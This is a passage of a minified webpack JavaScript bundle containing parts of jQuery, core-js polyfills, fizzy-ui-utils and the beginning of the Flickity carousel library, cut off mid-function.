T},getJSON:function(t,e,i){return E.get(t,e,i,"json")},getScript:function(t,e){return E.get(t,void 0,e,"script")}}),E.each(["get","post"],function(t,e){E[e]=function(t,i,n,r){return y(i)&&(r=r||n,n=i,i=void 0),E.ajax(E.extend({url:t,type:e,dataType:r,data:i,success:n},E.isPlainObject(t)&&t))}}),E._evalUrl=function(t){return E.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},E.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=E(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return y(t)?this.each(function(e){E(this).wrapInner(t.call(this,e))}):this.each(function(){var e=E(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=y(t);return this.each(function(i){E(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(t){return!E.expr.pseudos.visible(t)},E.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(t){}};var He={0:200,1223:204},We=E.ajaxSettings.xhr();m.cors=!!We&&"withCredentials"in We,m.ajax=We=!!We,E.ajaxTransport(function(t){var e,n;if(m.cors||We&&!t.crossDomain)return{send:function(r,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=n=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(He[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=e(),n=o.onerror=o.ontimeout=e("error"),void 0!==o.onabort?o.onabort=n:o.onreadystatechange=function(){4===o.readyState&&i.setTimeout(function(){e&&n()})},e=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),E.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return E.globalEval(t),t}}}),E.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),E.ajaxTransport("script",function(t){var e,i;if(t.crossDomain)return{send:function(n,r){e=E("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),a.head.appendChild(e[0])},abort:function(){i&&i()}}});var qe,Ge=[],Xe=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||E.expando+"_"+Se++;return this[t]=!0,t}}),E.ajaxPrefilter("json jsonp",function(t,e,n){var r,s,a,o=!1!==t.jsonp&&(Xe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xe.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Xe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ee.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||E.error(r+" was not called"),a[0]},t.dataTypes[0]="json",s=i[r],i[r]=function(){a=arguments},n.always(function(){void 0===s?E(i).removeProp(r):i[r]=s,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),a&&y(s)&&s(a[0]),a=s=void 0}),"script"}),m.createHTMLDocument=((qe=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===qe.childNodes.length),E.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(m.createHTMLDocument?((n=(e=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,e.head.appendChild(n)):e=a),s=!i&&[],(r=A.exec(t))?[e.createElement(r[1])]:(r=wt([t],e,s),s&&s.length&&E(s).remove(),E.merge([],r.childNodes)));var n,r,s},E.fn.load=function(t,e,i){var n,r,s,a=this,o=t.indexOf(" ");return o>-1&&(n=ve(t.slice(o)),t=t.slice(0,o)),y(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&E.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){s=arguments,a.html(n?E("<div>").append(E.parseHTML(t)).find(n):t)}).always(i&&function(t,e){a.each(function(){i.apply(this,s||[t.responseText,e,t])})}),this},E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){E.fn[e]=function(t){return this.on(e,t)}}),E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(t,e,i){var n,r,s,a,o,l,u=E.css(t,"position"),c=E(t),h={};"static"===u&&(t.style.position="relative"),o=c.offset(),s=E.css(t,"top"),l=E.css(t,"left"),("absolute"===u||"fixed"===u)&&(s+l).indexOf("auto")>-1?(a=(n=c.position()).top,r=n.left):(a=parseFloat(s)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,i,E.extend({},o))),null!=e.top&&(h.top=e.top-o.top+a),null!=e.left&&(h.left=e.left-o.left+r),"using"in e?e.using.call(t,h):c.css(h)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===E.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===E.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=E(t).offset()).top+=E.css(t,"borderTopWidth",!0),r.left+=E.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-E.css(n,"marginTop",!0),left:e.left-r.left-E.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||St})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;E.fn[t]=function(n){return G(this,function(t,n,r){var s;if(b(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===r)return s?s[e]:t[n];s?s.scrollTo(i?s.pageXOffset:r,i?r:s.pageYOffset):t[n]=r},t,n,arguments.length)}}),E.each(["top","left"],function(t,e){E.cssHooks[e]=qt(m.pixelPosition,function(t,i){if(i)return i=Wt(t,e),$t.test(i)?E(t).position()[e]+"px":i})}),E.each({Height:"height",Width:"width"},function(t,e){E.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){E.fn[n]=function(r,s){var a=arguments.length&&(i||"boolean"!=typeof r),o=i||(!0===r||!0===s?"margin":"border");return G(this,function(e,i,r){var s;return b(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===r?E.css(e,i,o):E.style(e,i,r,o)},e,a?r:void 0,a)}})}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){E.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),E.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),E.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),E.proxy=function(t,e){var i,n,r;if("string"==typeof e&&(i=t[e],e=t,t=i),y(t))return n=l.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(l.call(arguments)))}).guid=t.guid=t.guid||E.guid++,r},E.holdReady=function(t){t?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=O,E.isFunction=y,E.isWindow=b,E.camelCase=U,E.type=S,E.now=Date.now,E.isNumeric=function(t){var e=E.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(n=function(){return E}.apply(e,[]))||(t.exports=n);var Ve=i.jQuery,Ye=i.$;return E.noConflict=function(t){return i.$===E&&(i.$=Ye),t&&i.jQuery===E&&(i.jQuery=Ve),E},r||(i.jQuery=i.$=E),E})},function(t,e,i){var n=i(62)("wks"),r=i(31),s=i(3).Symbol,a="function"==typeof s;(t.exports=function(t){return n[t]||(n[t]=a&&s[t]||(a?s:r)("Symbol."+t))}).store=n},function(t,e,i){var n=i(18),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(2),r=i(91),s=i(27),a=Object.defineProperty;e.f=i(9)?Object.defineProperty:function(t,e,i){if(n(t),e=s(e,!0),n(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){t.exports=!i(1)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var i=t.exports={version:"2.6.1"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(3),r=i(15),s=i(14),a=i(31)("src"),o=Function.toString,l=(""+o).split("toString");i(10).inspectSource=function(t){return o.call(t)},(t.exports=function(t,e,i,o){var u="function"==typeof i;u&&(s(i,"name")||r(i,"name",e)),t[e]!==i&&(u&&(s(i,a)||r(i,a,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:o?t[e]?t[e]=i:r(t,e,i):(delete t[e],r(t,e,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||o.call(this)})},function(t,e,i){var n=i(25);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n=i(0),r=i(1),s=i(25),a=/"/g,o=function(t,e,i,n){var r=String(s(t)),o="<"+e;return""!==i&&(o+=" "+i+'="'+String(n).replace(a,"&quot;")+'"'),o+">"+r+"</"+e+">"};t.exports=function(t,e){var i={};i[t]=e(o),n(n.P+n.F*r(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",i)}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(8),r=i(30);t.exports=i(9)?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(46),r=i(25);t.exports=function(t){return n(r(t))}},function(t,e,i){"use strict";var n=i(1);t.exports=function(t,e){return!!t&&n(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){var n=i(47),r=i(30),s=i(16),a=i(27),o=i(14),l=i(91),u=Object.getOwnPropertyDescriptor;e.f=i(9)?u:function(t,e){if(t=s(t),e=a(e,!0),l)try{return u(t,e)}catch(t){}if(o(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(0),r=i(10),s=i(1);t.exports=function(t,e){var i=(r.Object||{})[t]||Object[t],a={};a[t]=e(i),n(n.S+n.F*s(function(){i(1)}),"Object",a)}},function(t,e,i){var n=i(22),r=i(46),s=i(12),a=i(7),o=i(221);t.exports=function(t,e){var i=1==t,l=2==t,u=3==t,c=4==t,h=6==t,d=5==t||h,f=e||o;return function(e,o,p){for(var v,g,m=s(e),y=r(m),b=n(o,p,3),x=a(y.length),w=0,S=i?f(e,x):l?f(e,0):void 0;x>w;w++)if((d||w in y)&&(g=b(v=y[w],w,m),t))if(i)S[w]=g;else if(g)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(c)return!1;return h?-1:u||c?c:S}}},function(t,e,i){var n=i(23);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){"use strict";if(i(9)){var n=i(32),r=i(3),s=i(1),a=i(0),o=i(60),l=i(87),u=i(22),c=i(43),h=i(30),d=i(15),f=i(44),p=i(18),v=i(7),g=i(117),m=i(34),y=i(27),b=i(14),x=i(48),w=i(4),S=i(12),E=i(79),T=i(35),_=i(37),C=i(36).f,M=i(81),P=i(31),k=i(6),O=i(21),A=i(50),L=i(49),D=i(83),z=i(40),I=i(53),N=i(42),j=i(82),F=i(108),R=i(8),$=i(19),B=R.f,H=$.f,W=r.RangeError,q=r.TypeError,G=r.Uint8Array,X=Array.prototype,V=l.ArrayBuffer,Y=l.DataView,U=O(0),K=O(2),Q=O(3),J=O(4),Z=O(5),tt=O(6),et=A(!0),it=A(!1),nt=D.values,rt=D.keys,st=D.entries,at=X.lastIndexOf,ot=X.reduce,lt=X.reduceRight,ut=X.join,ct=X.sort,ht=X.slice,dt=X.toString,ft=X.toLocaleString,pt=k("iterator"),vt=k("toStringTag"),gt=P("typed_constructor"),mt=P("def_constructor"),yt=o.CONSTR,bt=o.TYPED,xt=o.VIEW,wt=O(1,function(t,e){return Ct(L(t,t[mt]),e)}),St=s(function(){return 1===new G(new Uint16Array([1]).buffer)[0]}),Et=!!G&&!!G.prototype.set&&s(function(){new G(1).set({})}),Tt=function(t,e){var i=p(t);if(i<0||i%e)throw W("Wrong offset!");return i},_t=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},Ct=function(t,e){if(!(w(t)&&gt in t))throw q("It is not a typed array constructor!");return new t(e)},Mt=function(t,e){return Pt(L(t,t[mt]),e)},Pt=function(t,e){for(var i=0,n=e.length,r=Ct(t,n);n>i;)r[i]=e[i++];return r},kt=function(t,e,i){B(t,e,{get:function(){return this._d[i]}})},Ot=function(t){var e,i,n,r,s,a,o=S(t),l=arguments.length,c=l>1?arguments[1]:void 0,h=void 0!==c,d=M(o);if(null!=d&&!E(d)){for(a=d.call(o),n=[],e=0;!(s=a.next()).done;e++)n.push(s.value);o=n}for(h&&l>2&&(c=u(c,arguments[2],2)),e=0,i=v(o.length),r=Ct(this,i);i>e;e++)r[e]=h?c(o[e],e):o[e];return r},At=function(){for(var t=0,e=arguments.length,i=Ct(this,e);e>t;)i[t]=arguments[t++];return i},Lt=!!G&&s(function(){ft.call(new G(1))}),Dt=function(){return ft.apply(Lt?ht.call(_t(this)):_t(this),arguments)},zt={copyWithin:function(t,e){return F.call(_t(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(_t(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return j.apply(_t(this),arguments)},filter:function(t){return Mt(this,K(_t(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(_t(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(_t(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){U(_t(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return it(_t(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(_t(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(_t(this),arguments)},lastIndexOf:function(t){return at.apply(_t(this),arguments)},map:function(t){return wt(_t(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ot.apply(_t(this),arguments)},reduceRight:function(t){return lt.apply(_t(this),arguments)},reverse:function(){for(var t,e=_t(this).length,i=Math.floor(e/2),n=0;n<i;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return Q(_t(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ct.call(_t(this),t)},subarray:function(t,e){var i=_t(this),n=i.length,r=m(t,n);return new(L(i,i[mt]))(i.buffer,i.byteOffset+r*i.BYTES_PER_ELEMENT,v((void 0===e?n:m(e,n))-r))}},It=function(t,e){return Mt(this,ht.call(_t(this),t,e))},Nt=function(t){_t(this);var e=Tt(arguments[1],1),i=this.length,n=S(t),r=v(n.length),s=0;if(r+e>i)throw W("Wrong length!");for(;s<r;)this[e+s]=n[s++]},jt={entries:function(){return st.call(_t(this))},keys:function(){return rt.call(_t(this))},values:function(){return nt.call(_t(this))}},Ft=function(t,e){return w(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Rt=function(t,e){return Ft(t,e=y(e,!0))?h(2,t[e]):H(t,e)},$t=function(t,e,i){return!(Ft(t,e=y(e,!0))&&w(i)&&b(i,"value"))||b(i,"get")||b(i,"set")||i.configurable||b(i,"writable")&&!i.writable||b(i,"enumerable")&&!i.enumerable?B(t,e,i):(t[e]=i.value,t)};yt||($.f=Rt,R.f=$t),a(a.S+a.F*!yt,"Object",{getOwnPropertyDescriptor:Rt,defineProperty:$t}),s(function(){dt.call({})})&&(dt=ft=function(){return ut.call(this)});var Bt=f({},zt);f(Bt,jt),d(Bt,pt,jt.values),f(Bt,{slice:It,set:Nt,constructor:function(){},toString:dt,toLocaleString:Dt}),kt(Bt,"buffer","b"),kt(Bt,"byteOffset","o"),kt(Bt,"byteLength","l"),kt(Bt,"length","e"),B(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,i,l){var u=t+((l=!!l)?"Clamped":"")+"Array",h="get"+t,f="set"+t,p=r[u],m=p||{},y=p&&_(p),b=!p||!o.ABV,S={},E=p&&p.prototype,M=function(t,i){B(t,i,{get:function(){return function(t,i){var n=t._d;return n.v[h](i*e+n.o,St)}(this,i)},set:function(t){return function(t,i,n){var r=t._d;l&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),r.v[f](i*e+r.o,n,St)}(this,i,t)},enumerable:!0})};b?(p=i(function(t,i,n,r){c(t,p,u,"_d");var s,a,o,l,h=0,f=0;if(w(i)){if(!(i instanceof V||"ArrayBuffer"==(l=x(i))||"SharedArrayBuffer"==l))return bt in i?Pt(p,i):Ot.call(p,i);s=i,f=Tt(n,e);var m=i.byteLength;if(void 0===r){if(m%e)throw W("Wrong length!");if((a=m-f)<0)throw W("Wrong length!")}else if((a=v(r)*e)+f>m)throw W("Wrong length!");o=a/e}else o=g(i),s=new V(a=o*e);for(d(t,"_d",{b:s,o:f,l:a,e:o,v:new Y(s)});h<o;)M(t,h++)}),E=p.prototype=T(Bt),d(E,"constructor",p)):s(function(){p(1)})&&s(function(){new p(-1)})&&I(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=i(function(t,i,n,r){var s;return c(t,p,u),w(i)?i instanceof V||"ArrayBuffer"==(s=x(i))||"SharedArrayBuffer"==s?void 0!==r?new m(i,Tt(n,e),r):void 0!==n?new m(i,Tt(n,e)):new m(i):bt in i?Pt(p,i):Ot.call(p,i):new m(g(i))}),U(y!==Function.prototype?C(m).concat(C(y)):C(m),function(t){t in p||d(p,t,m[t])}),p.prototype=E,n||(E.constructor=p));var P=E[pt],k=!!P&&("values"==P.name||null==P.name),O=jt.values;d(p,gt,!0),d(E,bt,u),d(E,xt,!0),d(E,mt,p),(l?new p(1)[vt]==u:vt in E)||B(E,vt,{get:function(){return u}}),S[u]=p,a(a.G+a.W+a.F*(p!=m),S),a(a.S,u,{BYTES_PER_ELEMENT:e}),a(a.S+a.F*s(function(){m.of.call(p,1)}),u,{from:Ot,of:At}),"BYTES_PER_ELEMENT"in E||d(E,"BYTES_PER_ELEMENT",e),a(a.P,u,zt),N(u),a(a.P+a.F*Et,u,{set:Nt}),a(a.P+a.F*!k,u,jt),n||E.toString==dt||(E.toString=dt),a(a.P+a.F*s(function(){new p(1).slice()}),u,{slice:It}),a(a.P+a.F*(s(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!s(function(){E.toLocaleString.call([1,2])})),u,{toLocaleString:Dt}),z[u]=k?P:O,n||k||d(E,pt,O)}}else t.exports=function(){}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n=i(31)("meta"),r=i(4),s=i(14),a=i(8).f,o=0,l=Object.isExtensible||function(){return!0},u=!i(1)(function(){return l(Object.preventExtensions({}))}),c=function(t){a(t,n,{value:{i:"O"+ ++o,w:{}}})},h=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,n)){if(!l(t))return"F";if(!e)return"E";c(t)}return t[n].i},getWeak:function(t,e){if(!s(t,n)){if(!l(t))return!0;if(!e)return!1;c(t)}return t[n].w},onFreeze:function(t){return u&&h.NEED&&l(t)&&!s(t,n)&&c(t),t}}},function(t,e,i){var n,r;!function(s,a){n=[i(296)],void 0===(r=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null==t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&r.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)r.push(i[s])}else r.push(t)}),r},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,s=this;this[r]=setTimeout(function(){n.apply(s,e),delete s[r]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),a="data-"+s,o=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),u=i.makeArray(o).concat(i.makeArray(l)),c=a+"-options",h=t.jQuery;u.forEach(function(t){var i,s=t.getAttribute(a)||t.getAttribute(c);try{i=s&&JSON.parse(s)}catch(e){return void(r&&r.error("Error parsing "+a+" on "+t.className+": "+e))}var o=new e(t,i);h&&h.data(t,n,o)})})},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e){t.exports=!1},function(t,e,i){var n=i(93),r=i(65);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(18),r=Math.max,s=Math.min;t.exports=function(t,e){return(t=n(t))<0?r(t+e,0):s(t,e)}},function(t,e,i){var n=i(2),r=i(94),s=i(65),a=i(64)("IE_PROTO"),o=function(){},l=function(){var t,e=i(61)("iframe"),n=s.length;for(e.style.display="none",i(67).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[s[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(o.prototype=n(t),i=new o,o.prototype=null,i[a]=t):i=l(),void 0===e?i:r(i,e)}},function(t,e,i){var n=i(93),r=i(65).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(14),r=i(12),s=i(64)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),n(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,i){var n,r;!function(s,a){n=[i(88),i(121),i(29),i(297),i(298),i(299)],void 0===(r=function(t,e,i,n,r,a){return function(t,e,i,n,r,s,a){"use strict";var o=t.jQuery,l=t.getComputedStyle,u=t.console;function c(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var h=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var r=d[this.element.flickityGUID];return r&&r.option(e),r}o&&(this.$element=o(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);c(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){var e=this._filterFindCellElements(t),i=e.map(function(t){return new r(t,this)},this);return i},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,r=t;r<n;r++){var s=this.cells[r];s.setPosition(e),e+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new s(this);this.slides.push(t);var e="left"==this.originSide,i=e?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(e,r){if(t.cells.length){var a=t.outerWidth-t.firstMargin+(e.size.outerWidth-e.size[i]);n.call(this,r,a)?t.addCell(e):(t.updateTarget(),t=new s(this),this.slides.push(t),t.addCell(e))}else t.addCell(e)},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var 